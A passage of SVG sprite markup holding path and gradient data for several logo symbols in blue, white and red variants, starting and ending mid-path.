		c0-1.073,0.191-1.377,1.263-1.377c0.229,0,0.498,0.076,0.766,0.113c1.11,0.423,1.992,1.763,1.992,4.446
		C60.189,18.123,59.691,20.039,58.197,20.576z" />
	<path fill="#002F67" d="M36.203,8.968c-7.2,0-10.38,4.826-10.38,12.644c0,7.852,3.217,12.678,10.38,12.678
		c7.242,0,10.423-4.789,10.423-12.678C46.626,13.758,43.486,8.968,36.203,8.968z M36.203,32.186c-2.948,0-3.406-5.829-3.406-10.572
		c0-4.41,0.46-10.536,3.406-10.536c3.029,0,3.487,6.126,3.487,10.536C39.691,26.357,39.233,32.186,36.203,32.186z" />
	<path fill="#002F67" d="M24.175,11.65V2.339c-1.875-1.455-5.594-2.184-8.696-2.184c-5.708,0-9.459,1.649-11.915,4.635
		C1.114,7.895,0,12.606,0,17.55c0,5.517,1.38,9.96,3.755,12.679c2.566,2.835,6.016,4.216,11.264,4.216
		c3.181,0,6.668-0.461,9.425-2.416l0.499-9.883H23.14c-1.954,5.559-3.563,9.501-7.166,9.501c-5.554,0-6.551-8.508-6.551-14.481
		c0-4.293,0.535-14.252,6.438-14.214c3.829,0,5.173,4.484,6.512,8.698L24.175,11.65L24.175,11.65z" />
</g>
</symbol><symbol viewBox="0 0 350.029 34.99" id="logo-cb-full-branco">
<g>
	<path fill="#ffffff" d="M173.887,15.746v-0.112c4.022-0.999,6.129-3.563,6.129-7.548c0-7.585-6.36-8.123-11.149-8.084h-0.305
		h-14.713v2.146c2.413,0.115,2.605,0.461,2.605,3.027V28.77c0,2.495-0.192,2.876-2.605,2.951v2.185h14.713h1.301
		c5.442,0,11.187-1.226,11.187-9.079C181.048,18.198,176.645,16.401,173.887,15.746z M165.534,4.255
		c0-0.958,0.116-1.342,1.686-1.342c0.424,0,0.846,0.039,1.343,0.271c1.147,0.534,2.374,1.992,2.374,5.554
		c0,2.297-0.535,4.711-2.374,5.594c-0.423,0.229-0.995,0.304-1.61,0.304h-1.418V4.255L165.534,4.255z M168.562,30.92
		c-0.193,0.039-0.423,0.039-0.652,0.039c-1.917,0-2.377-1.111-2.377-2.723V17.51h1.457c0.613,0,1.074,0.115,1.573,0.347
		c2.146,0.918,2.987,3.906,2.987,6.625C171.549,28.929,170.208,30.613,168.562,30.92z" />
	<path fill="#ffffff" d="M334.641,30.228c0,1.8-0.153,2.03-1.88,2.104v1.575h16.896l0.345-8.007h-1.303
		c-1.49,4.828-2.565,5.901-4.942,5.901c-1.724,0-2.525-0.27-2.525-1.988v-7.551h1.725c1.65,0,2.225,0.652,2.686,3.218h1.302v-8.622
		h-1.302c-0.461,2.568-1.034,3.146-2.686,3.146h-1.725v-7.017c-0.076-1.111,0.04-1.263,0.882-1.263h1.379
		c2.529,0,3.333,1.649,4.255,4.942h1.336V9.66h-16.319v1.567c1.727,0.077,1.881,0.307,1.881,2.11v16.891H334.641z" />
	<path fill="#ffffff" d="M330.539,17.32v-6.59c-1.802-1.304-4.252-1.61-6.128-1.61c-4.906,0-7.777,3.106-7.777,7.779
		c0,3.791,2.186,5.862,6.129,7.816c3.139,1.57,3.718,3.219,3.757,4.785c-0.039,1.688-0.92,2.877-2.567,2.833
		c-2.563-0.071-4.291-2.293-6.052-7.12h-1.338l0.457,7.205c1.763,1.455,4.294,2.029,6.704,2.029
		c6.132-0.077,8.274-3.756,8.353-8.089c-0.077-4.979-3.178-6.854-6.13-8.194c-2.105-0.96-3.867-2.106-3.867-4.061
		c0-1.763,0.956-2.874,2.338-2.874c1.8,0,3.406,1.418,4.865,6.094h1.26V17.32H330.539z" />
	<path fill="#ffffff" d="M295.715,9.659v1.567c1.687,0.077,1.878,0.307,1.878,2.109v11.187c0,3.183-0.04,4.713-0.23,6.014
		c-0.074,1.342-0.383,1.687-1.037,1.725l-0.763,0.072v1.576h7.05v-1.577l-1.381-0.109c-0.729-0.038-1.071-0.459-1.262-1.764
		c-0.12-1.227-0.194-2.757-0.194-5.938v-9.04h0.194c3.219,6.168,5.975,11.837,9.191,18.427h4.636V19.008
		c0-3.103,0.038-4.638,0.154-6.018c0.115-1.302,0.42-1.685,1.109-1.685l0.688-0.077V9.659h-7.01v1.567l1.378,0.077
		c0.729,0.075,1.074,0.5,1.267,1.764c0.151,1.301,0.192,2.836,0.192,5.938v5.286h-0.193c-2.681-5.322-5.133-9.849-7.282-14.634
		L295.715,9.659L295.715,9.659z" />
	<path fill="#ffffff" d="M279.894,30.228c0,1.8-0.153,2.03-1.916,2.104v1.575h16.891l0.383-8.007h-1.337
		c-1.455,4.828-2.567,5.901-4.942,5.901c-1.721,0-2.528-0.27-2.528-1.988v-7.551h1.764c1.688,0,2.22,0.652,2.684,3.218h1.302v-8.622
		h-1.302c-0.462,2.568-0.995,3.146-2.684,3.146h-1.764v-7.017c-0.077-1.111,0.076-1.263,0.96-1.263h1.303
		c2.523,0,3.329,1.649,4.29,4.942h1.301V9.66H277.98v1.567c1.762,0.077,1.916,0.307,1.916,2.11v16.891H279.894z" />
	<path fill="#ffffff" d="M274.686,13.336c0-1.802,0.152-2.031,1.872-2.109V9.659h-10.344v1.567c1.763,0.077,1.88,0.307,1.88,2.109
		v16.894c0,1.8-0.12,2.03-1.88,2.104v1.575h10.344v-1.575c-1.722-0.071-1.872-0.306-1.872-2.104V13.336z" />
	<path fill="#ffffff" d="M258.094,13.336c0-1.802,0.152-2.031,2.028-2.109V9.659h-10.496v1.567c1.728,0.077,1.878,0.307,1.878,2.109
		v16.894c0,1.8-0.15,2.03-1.878,2.104v1.575h16.163l0.35-7.816h-1.303c-1.072,4.523-2.453,5.71-4.291,5.71
		c-1.725,0-2.453-0.229-2.453-1.991L258.094,13.336L258.094,13.336z" />
	<path fill="#ffffff" d="M246.294,13.336c0-1.802,0.195-2.031,1.877-2.109V9.659h-10.305v1.567c1.762,0.077,1.875,0.307,1.875,2.109
		v16.894c0,1.8-0.117,2.03-1.875,2.104v1.575h10.305v-1.575c-1.682-0.071-1.877-0.306-1.877-2.104V13.336L246.294,13.336z" />
	<path fill="#ffffff" d="M220.816,9.659v7.698h1.343c0.843-2.872,1.187-5.633,5.021-5.633h2.604
		c-3.374,7.014-6.861,14.062-10.575,21.262l0.463,0.921h17.393l0.307-8.044h-1.338c-1.767,4.405-2.529,5.938-5.669,5.938h-3.26
		c3.294-7.01,6.671-14.098,10.307-21.225l-0.345-0.917L220.816,9.659L220.816,9.659z" />
	<path fill="#ffffff" d="M218.669,30.498c-0.496-1.686-1.339-5.057-2.298-8.772l-3.1-12.065h-4.599h-0.501l-3.253,12.18
		c-0.998,3.754-1.919,7.089-2.454,8.852c-0.381,1.336-0.649,1.531-2.184,1.643v1.575h7.207v-1.577l-1.612-0.147
		c-0.691-0.077-0.847-0.497-0.652-1.494l1.073-4.521h2.376h2.22l1.034,4.33c0.271,1.071,0.191,1.647-0.459,1.726l-1.341,0.11v1.575
		h10.729v-1.575C219.247,32.145,219.095,31.993,218.669,30.498z M208.674,23.946h-1.879l1.879-7.702v-0.038h0.152l1.686,7.739
		L208.674,23.946L208.674,23.946z" />
	<path fill="#ffffff" d="M199.171,27.815c-0.463-2.794-0.997-5.02-4.213-6.05v-0.077c2.914-0.458,4.938-2.605,4.938-5.67
		c0-5.363-3.717-6.357-7.392-6.357h-1.148h-10.343v1.567c1.647,0.077,1.798,0.307,1.798,2.11V30.23c0,1.8-0.149,2.031-1.798,2.105
		v1.575h10.15v-1.575c-1.721-0.072-1.877-0.307-1.877-2.105v-7.239h0.959c0.46,0,0.843,0.193,1.109,0.537
		c0.229,0.303,0.46,0.845,0.572,1.531c0.188,0.806,0.425,3.563,0.807,5.173c0.726,2.757,1.915,3.678,4.979,3.678h3.72v-1.572
		C199.744,31.952,199.553,30.309,199.171,27.815z M191.356,20.726c-0.31,0.116-0.651,0.192-1.035,0.192h-1.035v-7.814
		c0-1.075,0.23-1.381,1.302-1.381c0.232,0,0.5,0.078,0.768,0.115c1.072,0.422,2.029,1.762,2.029,4.444
		C193.387,18.278,192.85,20.191,191.356,20.726z" />
	<path fill="#ffffff" d="M129.072,8.968c-7.241,0-10.422,4.826-10.422,12.644c0,7.852,3.22,12.678,10.422,12.678
		c7.241,0,10.382-4.789,10.382-12.678C139.453,13.758,136.313,8.968,129.072,8.968z M129.072,32.186
		c-2.988,0-3.486-5.829-3.486-10.572c0-4.41,0.499-10.536,3.486-10.536c2.95,0,3.41,6.126,3.41,10.536
		C132.482,26.357,132.021,32.186,129.072,32.186z" />
	<path fill="#ffffff" d="M115.281,13.18c0-1.8,0.114-2.028,1.875-2.104v-1.57h-10.343v1.57c1.724,0.075,1.875,0.305,1.875,2.104
		v16.896c0,1.805-0.152,2.031-1.875,2.111v1.567h10.343v-1.567c-1.762-0.077-1.875-0.308-1.875-2.111V13.18z" />
	<path fill="#ffffff" d="M90.798,30.075c0,1.805-0.151,2.031-1.877,2.111v1.566h16.896l0.345-8.002h-1.303
		c-1.495,4.824-2.567,5.899-4.943,5.899c-1.725,0-2.528-0.268-2.528-1.991V22.11h1.726c1.686,0,2.223,0.651,2.72,3.219h1.263v-8.623
		h-1.264c-0.497,2.564-1.034,3.141-2.72,3.141h-1.727v-7.012c-0.075-1.11,0.075-1.262,0.88-1.262h1.383
		c2.526,0,3.331,1.646,4.251,4.94h1.338V9.507H88.921v1.569c1.727,0.075,1.877,0.305,1.877,2.104V30.075L90.798,30.075z" />
	<path fill="#ffffff" d="M86.585,27.663c-0.461-2.794-0.997-5.021-4.177-6.05v-0.075c2.872-0.465,4.904-2.609,4.904-5.674
		c0-5.364-3.679-6.358-7.396-6.358H78.77V9.504H68.346v1.571c1.765,0.075,1.877,0.305,1.877,2.104v16.894
		c0,1.805-0.114,2.032-1.877,2.11v1.569h10.229v-1.569c-1.725-0.076-1.84-0.307-1.84-2.11v-7.24h0.92
		c0.461,0,0.843,0.189,1.113,0.537v0.001c0.268,0.309,0.457,0.847,0.573,1.531c0.19,0.805,0.42,3.564,0.805,5.174
		c0.729,2.758,1.952,3.679,4.979,3.679h3.718v-1.57C87.16,31.802,87.006,30.152,86.585,27.663z M78.77,20.576L78.77,20.576
		c-0.31,0.113-0.653,0.188-1.037,0.188h-0.997v-7.815c0-1.073,0.191-1.377,1.266-1.377c0.269,0,0.498,0.076,0.769,0.113v0.001
		c1.07,0.423,2.028,1.763,2.028,4.446C80.799,18.123,80.262,20.039,78.77,20.576z" />
	<path fill="#ffffff" d="M66.011,27.663c-0.461-2.794-0.997-5.021-4.175-6.05v-0.075c2.912-0.465,4.941-2.609,4.941-5.674
		c0-5.364-3.716-6.358-7.396-6.358h-1.187h-10.38v1.57c1.724,0.075,1.875,0.305,1.875,2.104v16.896c0,1.805-0.152,2.031-1.875,2.111
		v1.567h10.228v-1.567c-1.724-0.077-1.875-0.308-1.875-2.111v-7.24h0.956c0.461,0,0.767,0.19,1.073,0.536
		c0.267,0.309,0.46,0.847,0.61,1.531c0.156,0.805,0.385,3.564,0.807,5.174c0.727,2.758,1.913,3.679,4.939,3.679h3.755v-1.57
		C66.583,31.802,66.431,30.152,66.011,27.663z M58.197,20.576c-0.309,0.114-0.652,0.189-1.035,0.189h-0.996v-7.816
		c0-1.073,0.191-1.377,1.263-1.377c0.229,0,0.498,0.076,0.766,0.113c1.11,0.423,1.992,1.763,1.992,4.446
		C60.189,18.123,59.691,20.039,58.197,20.576z" />
	<path fill="#ffffff" d="M36.203,8.968c-7.2,0-10.38,4.826-10.38,12.644c0,7.852,3.217,12.678,10.38,12.678
		c7.242,0,10.423-4.789,10.423-12.678C46.626,13.758,43.486,8.968,36.203,8.968z M36.203,32.186c-2.948,0-3.406-5.829-3.406-10.572
		c0-4.41,0.46-10.536,3.406-10.536c3.029,0,3.487,6.126,3.487,10.536C39.691,26.357,39.233,32.186,36.203,32.186z" />
	<path fill="#ffffff" d="M24.175,11.65V2.339c-1.875-1.455-5.594-2.184-8.696-2.184c-5.708,0-9.459,1.649-11.915,4.635
		C1.114,7.895,0,12.606,0,17.55c0,5.517,1.38,9.96,3.755,12.679c2.566,2.835,6.016,4.216,11.264,4.216
		c3.181,0,6.668-0.461,9.425-2.416l0.499-9.883H23.14c-1.954,5.559-3.563,9.501-7.166,9.501c-5.554,0-6.551-8.508-6.551-14.481
		c0-4.293,0.535-14.252,6.438-14.214c3.829,0,5.173,4.484,6.512,8.698L24.175,11.65L24.175,11.65z" />
</g>
</symbol><symbol viewBox="0 0 300.111 30" id="logo-cb-full-white">
<g>
	<path d="M149.1,13.755v-0.097c3.45-0.856,5.256-3.055,5.256-6.471c0-6.504-5.454-6.966-9.56-6.932h-0.262h-12.615
		v1.839c2.068,0.099,2.233,0.396,2.233,2.596v20.233c0,2.14-0.165,2.466-2.233,2.53v1.873h12.615h1.115
		c4.667,0,9.592-1.051,9.592-7.785C155.241,15.857,151.465,14.316,149.1,13.755z M141.938,3.901c0-0.821,0.1-1.15,1.446-1.15
		c0.362,0,0.724,0.033,1.15,0.232c0.984,0.458,2.035,1.708,2.035,4.762c0,1.97-0.459,4.04-2.035,4.797
		c-0.362,0.196-0.854,0.26-1.381,0.26h-1.216V3.901z M144.534,26.766c-0.166,0.033-0.362,0.033-0.56,0.033
		c-1.643,0-2.038-0.954-2.038-2.334v-9.198h1.249c0.526,0,0.921,0.099,1.349,0.297c1.841,0.787,2.562,3.35,2.562,5.681
		C147.096,25.059,145.946,26.503,144.534,26.766z" />
	<path d="M286.941,26.173c0,1.543-0.132,1.741-1.611,1.806v1.35h14.486l0.296-6.866h-1.117
		c-1.278,4.14-2.2,5.06-4.238,5.06c-1.478,0-2.166-0.23-2.166-1.705v-6.474h1.478c1.415,0,1.907,0.56,2.303,2.759h1.115V14.71
		h-1.115c-0.396,2.202-0.888,2.696-2.303,2.696h-1.478V11.39c-0.066-0.952,0.034-1.083,0.755-1.083h1.183
		c2.169,0,2.857,1.415,3.648,4.239h1.146v-6.01H285.33V9.88c1.479,0.066,1.611,0.263,1.611,1.809L286.941,26.173L286.941,26.173z" />
	<path d="M283.424,15.104V9.453c-1.545-1.118-3.646-1.38-5.254-1.38c-4.207,0-6.669,2.663-6.669,6.67
		c0,3.25,1.873,5.026,5.255,6.702c2.69,1.347,3.187,2.76,3.22,4.104c-0.033,1.447-0.788,2.467-2.201,2.43
		c-2.198-0.063-3.68-1.968-5.189-6.107h-1.148l0.393,6.179c1.511,1.248,3.681,1.74,5.749,1.74c5.257-0.067,7.095-3.22,7.161-6.935
		c-0.066-4.27-2.725-5.877-5.256-7.027c-1.806-0.823-3.316-1.807-3.316-3.482c0-1.512,0.82-2.464,2.005-2.464
		c1.543,0,2.92,1.216,4.171,5.225h1.081V15.104z" />
	<path d="M253.564,8.535v1.344c1.446,0.066,1.611,0.263,1.611,1.809v9.591c0,2.729-0.035,4.041-0.199,5.156
		c-0.064,1.151-0.329,1.446-0.889,1.479l-0.655,0.063v1.351h6.045v-1.351l-1.183-0.095c-0.624-0.032-0.919-0.394-1.081-1.512
		c-0.104-1.052-0.168-2.363-0.168-5.093v-7.751h0.168c2.758,5.289,5.122,10.15,7.881,15.8h3.975V16.55
		c0-2.66,0.032-3.976,0.132-5.16c0.099-1.116,0.36-1.444,0.951-1.444l0.592-0.066V8.535h-6.011v1.344l1.182,0.066
		c0.626,0.064,0.921,0.428,1.086,1.512c0.13,1.116,0.165,2.432,0.165,5.092v4.533H267c-2.299-4.564-4.402-8.445-6.244-12.548
		L253.564,8.535L253.564,8.535z" />
	<path d="M239.997,26.173c0,1.543-0.131,1.741-1.643,1.806v1.35h14.484l0.328-6.866h-1.147
		c-1.248,4.14-2.201,5.06-4.238,5.06c-1.476,0-2.169-0.23-2.169-1.705v-6.474h1.513c1.446,0,1.903,0.56,2.301,2.759h1.115V14.71
		h-1.115c-0.396,2.202-0.854,2.696-2.301,2.696h-1.513V11.39c-0.065-0.952,0.066-1.083,0.823-1.083h1.118
		c2.164,0,2.854,1.415,3.678,4.239h1.115v-6.01h-13.992V9.88c1.511,0.066,1.643,0.263,1.643,1.809V26.173L239.997,26.173z" />
	<path d="M235.531,11.688c0-1.545,0.132-1.742,1.606-1.809V8.535h-8.869v1.344c1.511,0.066,1.612,0.263,1.612,1.809
		v14.485c0,1.543-0.103,1.741-1.612,1.806v1.35h8.869v-1.35c-1.476-0.063-1.606-0.263-1.606-1.806V11.688z" />
	<path d="M221.305,11.688c0-1.545,0.131-1.742,1.74-1.809V8.535h-9v1.344c1.48,0.066,1.61,0.263,1.61,1.809v14.485
		c0,1.543-0.13,1.741-1.61,1.806v1.35h13.859l0.3-6.703h-1.117c-0.92,3.879-2.104,4.896-3.68,4.896
		c-1.479,0-2.104-0.197-2.104-1.707L221.305,11.688L221.305,11.688z" />
	<path d="M211.187,11.688c0-1.545,0.168-1.742,1.61-1.809V8.535h-8.836v1.344c1.51,0.066,1.608,0.263,1.608,1.809
		v14.485c0,1.543-0.1,1.741-1.608,1.806v1.35h8.836v-1.35c-1.442-0.063-1.61-0.263-1.61-1.806V11.688z" />
	<path d="M189.34,8.535v6.601h1.151c0.723-2.462,1.018-4.83,4.305-4.83h2.232
		c-2.892,6.014-5.883,12.058-9.067,18.231l0.396,0.79h14.913l0.263-6.897h-1.147c-1.514,3.777-2.168,5.092-4.861,5.092h-2.795
		c2.824-6.011,5.72-12.088,8.837-18.199l-0.295-0.786L189.34,8.535L189.34,8.535z" />
	<path d="M187.5,26.404c-0.425-1.445-1.148-4.336-1.97-7.523l-2.658-10.346h-3.943H178.5l-2.789,10.443
		c-0.856,3.22-1.646,6.078-2.105,7.59c-0.326,1.146-0.557,1.313-1.872,1.408v1.351h6.18v-1.351l-1.383-0.127
		c-0.593-0.066-0.726-0.426-0.559-1.281l0.92-3.877h2.037h1.904l0.886,3.713c0.232,0.919,0.165,1.412-0.393,1.479l-1.149,0.096v1.35
		h9.199v-1.35C187.996,27.816,187.865,27.686,187.5,26.404z M178.929,20.786h-1.611l1.611-6.604V14.15h0.131l1.446,6.636H178.929z" />
	<path d="M170.781,24.104c-0.396-2.396-0.854-4.304-3.612-5.188V18.85c2.499-0.393,4.233-2.234,4.233-4.862
		c0-4.599-3.185-5.451-6.337-5.451h-0.985h-8.868v1.344c1.413,0.066,1.541,0.263,1.541,1.809v14.485
		c0,1.543-0.128,1.741-1.541,1.806v1.35h8.704v-1.35c-1.476-0.063-1.61-0.263-1.61-1.806v-6.208h0.823
		c0.394,0,0.722,0.166,0.951,0.46c0.196,0.261,0.394,0.726,0.491,1.313c0.162,0.691,0.363,3.057,0.691,4.436
		c0.623,2.364,1.642,3.154,4.269,3.154h3.189v-1.35C171.272,27.65,171.108,26.242,170.781,24.104z M164.079,18.025
		c-0.265,0.1-0.559,0.166-0.888,0.166h-0.888V11.49c0-0.922,0.199-1.185,1.117-1.185c0.199,0,0.428,0.067,0.657,0.099
		c0.921,0.362,1.741,1.511,1.741,3.812C165.821,15.926,165.361,17.566,164.079,18.025z" />
	<path d="M110.673,7.942c-6.209,0-8.937,4.139-8.937,10.842c0,6.731,2.761,10.87,8.937,10.87
		c6.209,0,8.902-4.106,8.902-10.87C119.575,12.049,116.882,7.942,110.673,7.942z M110.673,27.852c-2.563,0-2.99-4.998-2.99-9.066
		c0-3.781,0.428-9.034,2.99-9.034c2.529,0,2.923,5.253,2.923,9.034C113.596,22.854,113.202,27.852,110.673,27.852z" />
	<path d="M98.847,11.554c0-1.544,0.098-1.739,1.608-1.804V8.403h-8.868V9.75c1.478,0.064,1.608,0.26,1.608,1.804
		v14.487c0,1.547-0.131,1.742-1.608,1.811v1.344h8.868v-1.344c-1.511-0.067-1.608-0.264-1.608-1.811V11.554z" />
	<path d="M77.855,26.041c0,1.547-0.131,1.742-1.609,1.811v1.344h14.487l0.296-6.862h-1.117
		c-1.281,4.136-2.201,5.058-4.238,5.058c-1.479,0-2.168-0.229-2.168-1.707v-6.472h1.479c1.445,0,1.906,0.558,2.332,2.759H88.4
		v-7.393h-1.084c-0.426,2.199-0.887,2.693-2.332,2.693h-1.479V11.26c-0.066-0.953,0.064-1.082,0.755-1.082h1.184
		c2.167,0,2.857,1.412,3.646,4.236h1.147v-6.01H76.246V9.75c1.479,0.064,1.609,0.26,1.609,1.804L77.855,26.041L77.855,26.041z" />
	<path d="M74.243,23.973c-0.396-2.396-0.855-4.305-3.582-5.188V18.72c2.463-0.397,4.205-2.237,4.205-4.864
		c0-4.599-3.154-5.453-6.341-5.453h-0.984V8.402h-8.938V9.75c1.513,0.064,1.61,0.26,1.61,1.804V26.04c0,1.547-0.099,1.742-1.61,1.81
		v1.346h8.772V27.85c-1.479-0.066-1.578-0.263-1.578-1.81v-6.209h0.789c0.395,0,0.722,0.163,0.954,0.461v0.001
		c0.229,0.264,0.392,0.725,0.492,1.313c0.163,0.69,0.36,3.056,0.689,4.436c0.625,2.365,1.675,3.154,4.271,3.154h3.187V27.85
		C74.735,27.521,74.603,26.107,74.243,23.973z M67.541,17.896L67.541,17.896c-0.265,0.097-0.56,0.16-0.889,0.16h-0.854v-6.7
		c0-0.92,0.165-1.181,1.085-1.181c0.229,0,0.426,0.065,0.658,0.097v0.001c0.919,0.362,1.74,1.511,1.74,3.812
		C69.281,15.793,68.821,17.436,67.541,17.896z" />
	<path d="M56.601,23.973c-0.395-2.396-0.854-4.305-3.58-5.188V18.72c2.497-0.397,4.238-2.237,4.238-4.864
		c0-4.599-3.187-5.453-6.341-5.453H49.9h-8.901V9.75c1.478,0.064,1.608,0.26,1.608,1.804v14.487c0,1.547-0.131,1.742-1.608,1.811
		v1.344h8.77v-1.344c-1.478-0.067-1.607-0.264-1.607-1.811v-6.208h0.819c0.396,0,0.657,0.163,0.92,0.46
		c0.229,0.264,0.395,0.725,0.524,1.313c0.133,0.69,0.329,3.056,0.691,4.436c0.623,2.365,1.641,3.154,4.236,3.154h3.22V27.85
		C57.092,27.521,56.961,26.107,56.601,23.973z M49.9,17.896c-0.264,0.098-0.559,0.162-0.888,0.162h-0.853v-6.701
		c0-0.92,0.164-1.181,1.083-1.181c0.196,0,0.427,0.065,0.656,0.097c0.952,0.362,1.708,1.511,1.708,3.812
		C51.608,15.793,51.181,17.436,49.9,17.896z" />
	<path d="M31.042,7.942c-6.174,0-8.901,4.139-8.901,10.842c0,6.731,2.759,10.87,8.901,10.87
		c6.21,0,8.937-4.106,8.937-10.87C39.979,12.049,37.286,7.942,31.042,7.942z M31.042,27.852c-2.528,0-2.921-4.998-2.921-9.066
		c0-3.781,0.394-9.034,2.921-9.034c2.597,0,2.99,5.253,2.99,9.034C34.032,22.854,33.639,27.852,31.042,27.852z" />
	<path d="M20.728,10.242V2.258c-1.607-1.248-4.797-1.872-7.457-1.872c-4.894,0-8.111,1.414-10.217,3.975
		C0.954,7.023,0,11.063,0,15.301c0,4.73,1.183,8.541,3.219,10.872c2.201,2.431,5.158,3.615,9.658,3.615
		c2.727,0,5.717-0.396,8.082-2.072l0.427-8.474h-1.544c-1.676,4.766-3.055,8.146-6.145,8.146c-4.763,0-5.617-7.294-5.617-12.417
		c0-3.681,0.459-12.22,5.52-12.188c3.284,0,4.436,3.845,5.584,7.458L20.728,10.242L20.728,10.242z" />
</g>
</symbol><symbol viewBox="0 0 47 30" id="logo-cb-white-large">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M40.005,13.985v-0.102c3.522-0.871,5.367-3.119,5.367-6.607
		c0-6.642-5.569-7.11-9.761-7.077h-0.269h-12.88v1.878c2.113,0.101,2.281,0.403,2.281,2.649v20.662c0,2.181-0.167,2.516-2.281,2.582
		v1.912h12.88h1.141c4.763,0,9.793-1.073,9.793-7.948C46.277,16.132,42.42,14.556,40.005,13.985z M32.693,3.923
		c0-0.839,0.101-1.175,1.475-1.175c0.37,0,0.739,0.034,1.175,0.235c1.006,0.47,2.079,1.744,2.079,4.863
		c0,2.013-0.47,4.125-2.079,4.897c-0.369,0.201-0.873,0.269-1.409,0.269h-1.241V3.923z M35.343,27.267
		c-0.168,0.034-0.369,0.034-0.57,0.034c-1.678,0-2.08-0.973-2.08-2.382v-9.391h1.274c0.537,0,0.94,0.1,1.376,0.301
		c1.878,0.805,2.616,3.422,2.616,5.803C37.959,25.522,36.785,26.998,35.343,27.267z" />
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M21.165,10.094V1.943c-1.644-1.275-4.897-1.912-7.614-1.912
		c-4.998,0-8.284,1.443-10.431,4.059C0.973,6.807,0,10.933,0,15.26c0,4.83,1.207,8.719,3.287,11.101
		c2.247,2.482,5.266,3.689,9.861,3.689c2.785,0,5.836-0.402,8.251-2.113l0.437-8.653h-1.577c-1.711,4.864-3.119,8.318-6.271,8.318
		c-4.864,0-5.736-7.446-5.736-12.678c0-3.757,0.47-12.477,5.635-12.443c3.354,0,4.529,3.924,5.703,7.614H21.165z" />
</g>
</symbol><symbol viewBox="0 0 175.715 100.743" id="logo-cw">
<g>

		
	<ellipse fill="url(#logo-cw_SVGID_1_)" cx="91.564" cy="51.376" rx="41.129" ry="39.985" />

		
	<path fill="url(#logo-cw_SVGID_2_)" d="M135.863,77.645c-2.731,1.404-10.261,5.168-24.162,7.459c-17.669,2.904-30.86,1.299-42.168-1.404
		c-8.355-1.992-35.258-10.313-30.81-33.484c2.23-11.617,10.928-19.147,20.9-24.024c2.001-2.394,4.283-4.558,6.792-6.448
		c-13.985,4.719-28.728,13.437-31.881,29.63C29.871,73.334,56.067,82.83,68.144,85.674c12.081,2.846,24.279,4.15,43.302,1.068
		c18.326-2.973,27.265-8.092,27.887-8.461L135.863,77.645z" />

		
	<path fill="url(#logo-cw_SVGID_3_)" d="M94.95,84.572c-24.4,0-50.331-7.799-50.331-31.234c0-7.922,4.047-14.274,9.866-19.278
		c1.396-2.823,3.127-5.462,5.139-7.869c-9.972,4.877-18.67,12.404-20.9,24.024c-4.448,23.172,22.458,31.49,30.81,33.484
		c11.308,2.703,24.496,4.309,42.169,1.404c13.897-2.287,21.653-5.654,24.388-7.053l0.152-1.93
		C136.238,76.121,119.357,84.572,94.95,84.572z" />

		
	<path fill="url(#logo-cw_SVGID_4_)" d="M136.086,77.744l0.332,0.221l1.391-0.768l-1.57-1.074c0,0-1.144,0.568-3.241,1.408l0.462,1.268
		L136.086,77.744z" />

		
	<path fill="url(#logo-cw_SVGID_5_)" d="M139.379,78.26l-1.568-1.064l-1.391,0.77l0.356,0.295l-2.647,1.109l1.036,0.926
		c2.563-1.088,3.945-1.875,4.168-2.014C139.36,78.27,139.379,78.26,139.379,78.26z" />

		
	<path fill="url(#logo-cw_SVGID_6_)" d="M133.743,23.762c0.259-0.592,0.461-1.036,0.57-1.281c0.07-0.142,0.122-0.282,0.173-0.416
		c-2.173-1.242-4.553-2.368-7.109-3.379c-6.569-2.594-13.521-4.053-20.796-4.542c1.644,0.628,3.241,1.35,4.772,2.166
		c5.418,0.674,10.526,1.979,15.362,3.947C129.307,21.314,131.646,22.491,133.743,23.762z" />

		
	<path fill="url(#logo-cw_SVGID_7_)" d="M148.638,40.751c-0.882,0.162-1.743,0.399-2.584,0.707c0.009,0.221,0.034,0.435,0.034,0.657
		c0,8.011-4.356,13.853-14.863,19.849c-0.139,0.471-0.277,0.938-0.427,1.404c-0.014,0.363-0.01,0.729,0.009,1.08
		c11.463-6.051,17.895-12.309,17.895-22.226C148.703,41.727,148.683,41.24,148.638,40.751z" />

		
	<path fill="url(#logo-cw_SVGID_8_)" d="M148.242,38.133c-0.671-2.938-2.06-5.658-4.063-8.149c-0.351,0.805-0.702,1.616-1.048,2.419
		c1.38,2.134,2.281,4.396,2.693,6.765C146.655,38.764,147.46,38.423,148.242,38.133z" />

		
	<path fill="url(#logo-cw_SVGID_9_)" d="M145.824,39.17c-0.414-2.368-1.316-4.631-2.693-6.766c-0.391,0.9-0.775,1.784-1.147,2.646
		c0.865,1.713,1.443,3.481,1.704,5.273C144.415,39.89,145.124,39.509,145.824,39.17z" />

		
	<path fill="url(#logo-cw_SVGID_10_)" d="M146.056,41.461c-0.757,0.276-1.495,0.606-2.209,0.985c0.022,3.284-1.041,6.579-3.336,9.657
		c-2.32,3.117-5.312,5.434-8.649,7.289c-0.182,0.875-0.404,1.729-0.639,2.574c10.509-5.998,14.862-11.842,14.862-19.849
		C146.088,41.894,146.067,41.682,146.056,41.461z" />

		
	<path fill="url(#logo-cw_SVGID_11_)" d="M133.022,25.383c0.275-0.626,0.516-1.166,0.721-1.621c-2.098-1.271-4.437-2.45-7.027-3.505
		c-4.836-1.969-9.944-3.275-15.362-3.947c1.486,0.798,2.92,1.688,4.295,2.654c6.034,1.055,11.881,2.911,16.586,5.902
		C132.504,25.04,132.764,25.211,133.022,25.383z" />

		
	<path fill="url(#logo-cw_SVGID_12_)" d="M137.313,77.838c-0.351-0.242-0.644-0.439-0.88-0.6c-0.228-0.15-0.421-0.119-0.502-0.08
		c-3.298,1.506-19.27,8.225-40.979,8.225c-11.997,0-51.146-2.309-51.146-32.043c0-8.912,4.899-15.881,11.713-21.225
		c2.317-4.096,5.358-7.745,8.941-10.803c-13.279,4.892-26.244,13.415-29.125,28.213c-4.764,24.477,24.053,33.256,32.999,35.363
		c12.111,2.852,24.051,4.125,42.985,1.055c14.006-2.27,22.521-5.836,25.914-7.477C137.454,78.359,137.475,77.947,137.313,77.838z" />
	<path fill="#8C0E00" d="M45.009,71.453c-0.004,0.279,0.021,0.568,0.083,0.85c0,0,2.792-0.156,5.448-2.293
		c-0.509-0.602-0.995-1.227-1.447-1.867C47.379,69.703,45.972,70.779,45.009,71.453z" />

		
	<path fill="url(#logo-cw_SVGID_13_)" d="M30.403,32.779l-0.585,1.336h3.657c0,0-1.236-3.007-1.907-4.458
